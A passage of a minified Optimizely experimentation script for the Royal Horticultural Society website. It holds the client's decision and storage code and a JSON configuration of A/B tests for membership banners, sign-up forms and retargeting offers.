i=n.profile[e],r=n.metadata[e];"object"==typeof i&&(i="-*"+w.stringify(i)),"object"==typeof r&&(r="-*"+w.stringify(r)),t.push(e),t.push(i),t.push(r)}return t.join("~~")}},U=function(){function n(n,t,e){var i;this.transformers=((i={})[M.VARIATION_MAP]=P,i[M.VISITOR_PROFILE]=L,i),this.visitorId=n,this.namespace=t,this.cookies=e||{}}var t=n.prototype;return t.getKey=function(t){return["OPTY",this.visitorId,this.namespace,t].join(n.SEPARATOR)},t.getStringValue=function(n){return this.cookies[n]||"{}"},t.getValue=function(n){var t=this.getKey(n),e=this.getStringValue(t),i=this.transformers[n]||w;return e?i.parse(e):null},t.setValue=function(n,t){var e=this.getKey(n),i=this.transformers[n]||w;_.set(e,i.stringify(t))},n}();function V(){return new U(R.getRandomId(),k.getNamespace(),_.getAll())}t.StickyProcesor=U,U.SEPARATOR="$$",n.exports={STICKY_STORAGE_KEY:M,processWebSdk:function(n){var t=d.on({filter:{type:v.TYPES.LIFECYCLE,name:"initialized"},handler:function(){!function(n){var t,e;if(n.logs||(null==(t=n.metadata)?void 0:t.logs)){var i=n.logs||(null==(e=n.metadata)?void 0:e.logs);m.groupCollapsed("Logs from Edge"),(i||[]).forEach((function(n){switch(n.level){case 1:var t;(t=m).debug.apply(t,["[EDGE] "+n.message].concat(r(n.rest)));break;case 2:var e;(e=m).log.apply(e,["[EDGE] "+n.message].concat(r(n.rest)));break;case 3:var i;(i=m).warn.apply(i,["[EDGE] "+n.message].concat(r(n.rest)));break;case 4:var o;(o=m).error.apply(o,["[EDGE] "+n.message].concat(r(n.rest)))}})),m.groupEnd()}}(n),x(n),function(n){var t,e,i=[];((null==(t=n.result)?void 0:t.activeViewsIds)||[]).forEach((function(n){i.push({id:n,isActive:!0})})),((null==(e=n.result)?void 0:e.inactiveViewsIds)||[]).forEach((function(n){i.push({id:n,isActive:!1})})),f.registerViews(i)}(n),function(n){(n.result.activeViewsIds||[]).forEach((function(n){var t=D.getByPageId(n);f.toggleEventImplementations(t,!0)}))}(n),a.push({type:"clientMetadata",clientName:"ed-js"}),function(n){if(0!==(n.queue.unappliedChangesetsIds||[]).length){var t=n.queue.unappliedChangesetsIds,e=[];n.result.decisions.map((function(n){for(var i=["layerId:"+n.layerId,n.experimentId+":"+n.variationId+":"+n.viewId],r=0;r<i.length;r++){var a=i[r],u=I.get(a);u&&0!==((null==u?void 0:u.changeSet)||[]).length&&(u.changeSet=u.changeSet.filter((function(n){var e=o.isObject(n)?n.id:n;return t.includes(e)})),e=e.concat(u))}})),o.forEach(e,u.prepareAction),p.all(o.map(e,(function(n){return u.executePreparedAction(n).then(o.partial(g.emitActionAppliedEvent,n))}))).then((function(){m.log("All pending page actions for applied:",e)}))["catch"]((function(n){m.warn("Error evaluating pending page actions for decision because:",n)}))}}(n);var e=d.on({filter:{type:v.TYPES.LIFECYCLE,name:"activate"},handler:function(){!function(n){var t=A.getForceVariationIds(),e=A.getForceAudienceIds();p.all[(n.queue.undecidedLayerIds||[]).map((function(n){if(N.getLayerState(n))return m.log("Layer "+n+" already has a decision, skipping."),p.resolve();var i=C.get(n),r=T.getActiveViewStates().map((function(n){return n.id})).filter((function(n){return i.viewIds.includes(n)}));return y.decideAndExecuteLayerASAP(t,e,r,i)}))]}(n),function(n){var t,e;((null==(t=n.result)?void 0:t.activeViewsIds)||[]).forEach((function(n){a.push({type:"event",eventType:"pageview",eventData:{id:n,apiName:S.idToApiName(n)}})}));var i=O.getVariationIdMap(),r=k.getActivationId(),o=R.getBucketingId();((null==(e=n.result)?void 0:e.decisions)||[]).forEach((function(n){n.isLayerHoldback=n.isLayerHoldback||!1,n.isLayerConcluded=n.isLayerConcluded||!1;var t={activationId:r,bucketingId:o,audienceIds:[],globalHoldback:n.isGlobalHoldback,preferredVariationMap:i[n.layerId]||{}},e=C.get(n.layerId);s.recordLayerDecision(e.id,t,n),c.trackDecisionEvent(n,t,e),g.emitLayerDecided({layer:e,decisionTicket:t,decision:n})}))}(n),d.off(e)}});d.off(t)}})},getCurrentStickyEdgeData:function(n){return V().getValue(n)},setCurrentStickyEdgeData:function(n,t){V().setValue(n,t)}}},8260:function(){}},__webpack_module_cache__={};function __webpack_require__(n){var t=__webpack_module_cache__[n];if(t!==undefined)return t.exports;var e=__webpack_module_cache__[n]={id:n,loaded:!1,exports:{}};return __webpack_modules__[n].call(e.exports,e,e.exports,__webpack_require__),e.loaded=!0,e.exports}__webpack_require__.amdO={},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(n){if("object"==typeof window)return window}}(),__webpack_require__.nmd=function(n){return n.paths=[],n.children||(n.children=[]),n};var __webpack_exports__={};function main(){var n=function(n){var t=[__webpack_require__(5487)];t.push(__webpack_require__(4446)),t.push(__webpack_require__(1666)),t.push(__webpack_require__(8553)),t.push(__webpack_require__(2588)),t.push(__webpack_require__(720)),t.push(__webpack_require__(6352)),t.push(__webpack_require__(6236)),t.push(__webpack_require__(7365)),t.push(__webpack_require__(5647)),t.push(__webpack_require__(324)),t.push(__webpack_require__(7948)),t.push(__webpack_require__(9310)),t.push(__webpack_require__(1106)),t.push(__webpack_require__(1198)),t.push(__webpack_require__(4771)),t.push(__webpack_require__(5917)),t.push(__webpack_require__(4521)),t.push(__webpack_require__(6904)),t.push(__webpack_require__(3471)),t.push(__webpack_require__(1628)),t.push(__webpack_require__(4445)),t.push(__webpack_require__(4783)),t.push(__webpack_require__(6488)),t.push(__webpack_require__(5454)),t.push(__webpack_require__(2135)),t.push(__webpack_require__(5901)),t.push(__webpack_require__(3707)),t.push(__webpack_require__(6144)),t.push(__webpack_require__(2429)),l.initializePlugins(t)};window.performance&&window.performance.mark&&window.performance.mark("optimizely:blockBegin"),__webpack_require__(2213).initialize();var t=__webpack_require__(850);t.time("gtagReady");var e=__webpack_require__(1004),i=__webpack_require__(1353);__webpack_require__(394);var r=i.get("stores/directive");if(!__webpack_require__(9908).isCORSSupported())throw new Error("CORS is not supported on this browser, aborting.");var o,a=__webpack_require__(9430),u=__webpack_require__(4181),c=__webpack_require__(3702),s=__webpack_require__(371),f={"accountId": "22397541806", "namespace": "22397541806", "revision": "42414", "anonymizeIP": true, "enableForceParameters": true, "experimental": {"trimPages": false}, "projectId": "22397541806", "layers": [{"changes": null, "id": "26328130675", "name": "0032 - Header button Buy a gift", "commitId": "26851490222", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "24809050364"], "audienceName": "RHS Members (Account Type: member)", "changes": null, "id": "26722241145", "integrationSettings": null, "variations": [{"id": "26827450008", "name": "Variation #1 - buy a gift", "actions": [{"viewId": "22895870229", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/join#join-gift", "html": "Buy a Gift"}, "type": "attribute", "id": "AE785B17-C46A-4B1A-8D8C-BB9316728277", "selector": "[data-thx-name=\"join-button-heading\"]"}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "26328130675"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["22895870229"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "26722241145", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29208470637", "name": "0041 - Sign up form Rosemoor LP data capture v2", "commitId": "5468756781039616", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29276770015", "integrationSettings": null, "variations": [{"id": "29274600184", "name": "Variation #1 - rosemoor data capture form", "actions": [{"viewId": "26850290092", "changes": [{"id": "e2f79db7e90f4b85b6713d540af5f3a8", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "attribute"}, {"id": "47A34806-5232-4F40-98C4-C99733AC557B", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "widget"}, {"id": "522F9E07-2370-42F1-B722-AAC0D5AA15EC", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "insert_html"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29208470637"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26850290092"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29276770015", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29260570202", "name": "0037 - Sign up form Bridgewater LP data capture v2", "commitId": "6623947911856128", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684", "26368261059"], "audienceName": "RHS unknown (Account type: unknown),Igor QA IP", "changes": null, "id": "29221470624", "integrationSettings": null, "variations": [{"id": "29231330473", "name": "Variation #1 - Bridgewater data capture form", "actions": [{"viewId": "24939870163", "changes": [{"id": "C5378168-3503-4400-BE2E-C7371FF5B139", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": [], "type": "custom_css"}, {"id": "F1215665-2F0A-4B37-A41D-A122DDBA9C02", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": [], "type": "widget"}, {"id": "0EBDC6A5-A7B9-4141-ABC5-89AFF0F49EAD", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": ["F1215665-2F0A-4B37-A41D-A122DDBA9C02"], "type": "insert_html"}, {"id": "A4A5B57A-05E9-4248-B749-F294261F9126", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": ["0EBDC6A5-A7B9-4141-ABC5-89AFF0F49EAD"], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29260570202"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24939870163"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29221470624", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29274640239", "name": "0038 - Sign up form Wisley data capture v2", "commitId": "4933509769330688", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29282190258", "integrationSettings": null, "variations": [{"id": "29296990449", "name": "Variation #1 - Wisley data capture form", "actions": [{"viewId": "24957170238", "changes": [{"id": "F7690ACE-6AC9-42BA-BABC-3FCC230DBCF4", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "custom_css"}, {"id": "5DB75E51-DC6D-4F0E-AA16-9A1456EFBBD7", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "widget"}, {"id": "2F4B51B6-BD49-44B8-B46A-9192994505B4", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "insert_html"}, {"id": "39C4FD87-4A88-4F46-8941-D001FE60DE7C", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29274640239"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24957170238"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29282190258", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29280530322", "name": "0039 - Sign up form Harlow Carr LP data capture v2", "commitId": "5727313896144896", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29294390026", "integrationSettings": null, "variations": [{"id": "29279010451", "name": "Variation #1 - harlow carr sign up form ", "actions": [{"viewId": "26671650383", "changes": [{"id": "8F1F47AA-534F-4C46-A3A1-138878C4485D", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "custom_css"}, {"id": "21D24640-DBC0-41D2-8034-52F25B3AEED0", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "widget"}, {"id": "B699CDC7-74EA-4C55-9BF4-6A0B7DE30E8E", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "insert_html"}, {"id": "C533606E-6335-4765-8508-0D29928F9239", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29280530322"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26671650383"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29294390026", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29287280305", "name": "0040 - Sign up form Hyde Hall LP data capture v2", "commitId": "5313429288779776", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29278180316", "integrationSettings": null, "variations": [{"id": "29254790356", "name": "Variation #1 - Hyde Hall data capture form ", "actions": [{"viewId": "26763120426", "changes": [{"id": "baa69b3c40a145afadddd4b78ae7bfcf", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "attribute"}, {"id": "EC66E09C-3497-4827-AD89-4C6DBD8CE0B9", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "widget"}, {"id": "2F768FA8-1E5F-4FCB-8A80-92BDF5CD57F9", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "insert_html"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29287280305"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26763120426"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29278180316", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29292410018", "name": "0035 - Sign up form RHS newsletter All pages. v2", "commitId": "6338611625328640", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29258310293", "integrationSettings": null, "variations": [{"id": "29287420247", "name": "Variation #1 - generic data capture form", "actions": [{"viewId": "26659571776", "changes": [{"id": "A362D6E3-8348-417F-B238-816940853204", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "widget"}, {"id": "C9DE4973-898E-41C2-AF2B-30A0E41E4169", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "insert_html"}, {"id": "4A7698B8-57BE-49FC-983B-20068B656BA9", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29292410018"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26659571776"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29258310293", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "4530956531400704", "name": "0150 - Gardens LP AB test \u2013 Membership Message", "commitId": "5215365358157824", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "4684716880691200", "integrationSettings": null, "variations": [{"id": "4746370968453120", "name": "Original - Control \u2013 Standard Membership Message", "actions": [{"viewId": "5187608895553536", "changes": []}]}, {"id": "6113649849270272", "name": "Variation #1 - Unlimited Free Visits Message", "actions": [{"viewId": "5187608895553536", "changes": [{"id": "461477C1-29F8-43CF-940B-430CA7609A0A", "src": "/actions/3e01b2f2f25ea476d66a4c2d28c9319b16d6c577de8cd69f63371929d3c7db69.js", "dependencies": [], "type": "attribute"}]}]}, {"id": "5453490357534720", "name": "Variation #2 - Free Guest with Membership Message", "actions": [{"viewId": "5187608895553536", "changes": [{"id": "1556B5FC-345F-4A2C-B1B4-C24BDC9497FD", "src": "/actions/767f93787b4309651e0829b09544a38694a125c46d933fdb1c50a42d2df966a5.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": [{"entityId": "4746370968453120", "endOfRange": 3333}, {"entityId": "6113649849270272", "endOfRange": 6666}, {"entityId": "5453490357534720", "endOfRange": 10000}], "name": "0150 - Gardens LP AB test \u2013 Membership Message", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4530956531400704"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5187608895553536"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4736132550754304", "name": "0171 - Membership Retention - Promoting Plant health and Plant Advice", "commitId": "5572518610731008", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["or", "24809050364", "27961650229"], "audienceName": "RHS Members (Account Type: member),RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5449069942800384", "integrationSettings": null, "variations": [{"id": "4745382501023744", "name": "Variation #1 - Promoting Plant health and Plant Advice", "actions": [{"viewId": "4825582209859584", "changes": [{"id": "9fcd70a019764ea2a557eed470184d03", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/4d85a5a2-1507-4cb0-84a4-293bad244b2a/Web-Use-RHSBridgewater_Bridgewater_July_2024_Josh-Kemp-Smith__106", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".content > .l-row--space", "title": "Find your perfect plant pairings", "subTitle": "One-to-one advice from our expert team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "6653881865207808", "changes": [{"id": "7091ba598e364900ab3c1ca0befe2ed7", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/4d85a5a2-1507-4cb0-84a4-293bad244b2a/Web-Use-RHSBridgewater_Bridgewater_July_2024_Josh-Kemp-Smith__106", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-plants-preview > .section--band", "title": "Find your perfect plant pairings ", "subTitle": "One-to-one advice from our expert team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "29967490384", "changes": [{"id": "03117CCD-2FC8-4F85-AE43-43145079E18E", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/b93c4692-e961-4109-9a74-938960d0ae96/Web-Use-20220723_RHS_Rosemoor_Summer_Card7_771final_1", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "Plant health advice, anytime", "subTitle": "Your plant health questions answered. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member) or RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4736132550754304"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["29967490384", "4825582209859584", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5449069942800384", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5113049804177408", "name": "0202 - Join Page Banner - Jan save 1/3 Offer Campaign", "commitId": "6515228414836736", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "5156285729996800", "integrationSettings": null, "variations": [{"id": "5801021172088832", "name": "Variation #2 - Crazy banner", "actions": [{"viewId": "23767381528", "changes": [{"id": "3A026A29-8C59-486E-92F5-DA7FAB9893B5", "type": "append", "selector": "head", "value": "<style>.opt-wrap {\npadding: 1.618rem 0 1.618rem 0;\nposition: relative;\n}\n.opt-wrap .h1 {\n  font-size:1.4rem !important;\n   margin-bottom: 0.8rem !important;\n}\n\n.opt-wrap .summary--sub {\n  font-size:1.1em !important;\n}\n  \n\n@media (min-width: 42em) {\n.opt-wrap .h1 {\n    font-size: 2.1rem !important;\n\t}\n  .opt-wrap .summary--sub {\n    font-size: 1.6rem !important;\n  }\n}</style>", "dependencies": []}, {"id": "0A3E0762-C14F-4428-BCCD-592DF760C4FC", "type": "append", "dependencies": [], "selector": "#skip-content", "value": "<div class=\"f2\">\n        <div class=\"ad-site ad-site--theme\" style=\"background-image: url('/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512'); background-repeat: no-repeat; background-size: cover;\">\n            <div class=\"section__container\">\n                <div class=\"opt-wrap\">\n                    <div class=\"l-row l-row--gutter l-row--flex\">\n                        <div class=\"l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-xs--center text-center\">\n\t\t\t\t\t\t<h4 class=\"ad-site__title u-theme-text u-m-b-0 text-white text-center h1\">Hurry, join today and save 1/3!</h4>\n\t\t\t\t\t\t<span class=\"summary summary--sub text-white\">Limited time only, offer ends 2 Feb 2026</span>\n                        </div>\n                    </div>\n                </div>\n            </div>\n        </div>\n    </div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "Everyone", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5113049804177408"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["23767381528"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5156285729996800", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5267633633755136", "name": "0148 - Membership Reclaim \u2013 Garden Ticket Retargeting", "commitId": "6344569919373312", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4590408894775296"], "audienceName": "MERAC 01 - Reached Gardens Order Confirmation \u2013 RHS Bridgewater", "changes": null, "id": "4605728304922624", "integrationSettings": null, "variations": [{"id": "4917281541586944", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "5283F700-C27C-4C3D-8DB5-BC04CF8E5FE1", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4684", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "7D0E275D-619C-4CB2-A3A3-35C7F55CA5A0", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4684", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Bridgewater Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "4855071100370944"], "audienceName": "MERAC 05 - Reached Gardens Order Confirmation \u2013 RHS Wisley", "changes": null, "id": "4953260428099584", "integrationSettings": null, "variations": [{"id": "6546160035299328", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "BDD76DA3-A7C3-4EB3-B66D-465644EB22A3", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "http://www.rhs.org.uk/join/promo/4680", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a321</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "EFC059A4-208B-493B-97F2-13D01881D93F", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "http://www.rhs.org.uk/join/promo/4680", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a321</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Wisley Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "4898187941511168"], "audienceName": "MERAC 04 - Reached Gardens Order Confirmation \u2013 RHS Rosemoor", "changes": null, "id": "5219035005059072", "integrationSettings": null, "variations": [{"id": "5097481323675648", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "22966544-1FCC-4130-9ECD-BDB973AE988A", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4681", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a327</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": 